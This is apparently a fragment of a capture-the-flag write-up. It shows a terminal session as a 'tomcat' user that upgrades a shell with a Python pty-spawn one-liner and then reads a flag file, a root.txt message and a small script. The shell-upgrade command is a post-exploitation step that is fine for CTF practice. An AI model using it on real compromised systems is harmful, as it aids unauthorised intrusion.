 which python3
/usr/bin/python3
python3 -c 'import pty; pty.spawn("/bin/sh");'
$
$ bash
bash
tomcat@ubuntu:/home/retoinfra1$ ls
ls
flag.txt  root.txt  script.sh
tomcat@ubuntu:/home/retoinfra1$ cat flag.txt
cat flag.txt
flag{t0mcat_fa1_cr3dent1als}
tomcat@ubuntu:/home/retoinfra1$ cat root.txt
cat root.txt
hack the planet
in the fit 2018
with devel security
!!!!!!!!!!
tomcat@ubuntu:/home/retoinfra1$ cat script.sh
cat script.sh
#!/bin/bash
exec 3<> /home/retoinfra1/root.txt
    echo "hack the planet" >&3
    echo "in the fit 2018" >&3
    echo "with devel security" >&3
    echo "!!!!!!!!!!" >&3
exec 3>&-
tomcat@ubuntu:/home/retoinfra1$